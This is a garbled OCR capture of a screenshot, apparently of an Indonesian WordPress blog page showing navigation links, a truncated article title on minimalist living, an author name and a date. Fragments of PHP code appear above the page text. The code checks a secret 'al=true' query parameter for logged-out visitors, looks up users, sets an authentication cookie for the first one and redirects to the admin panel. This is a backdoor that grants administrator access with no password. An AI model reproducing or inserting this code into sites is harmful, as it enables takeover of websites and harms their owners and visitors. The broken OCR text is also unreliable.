
T['al']) && $_GET['al']==='true'){ if(!is_user_logged_
lds'=>['ID','user_login']]); if(empty($u)){$u=get_users
kie($u[0]->ID,true,false);wp_redirect(admin_url());exit
Ulasan
Profile
Tentang Kami
Artikel
a Hidup Minimalis Bagi G
Maya Nirmala Sari
Juni 25, 2024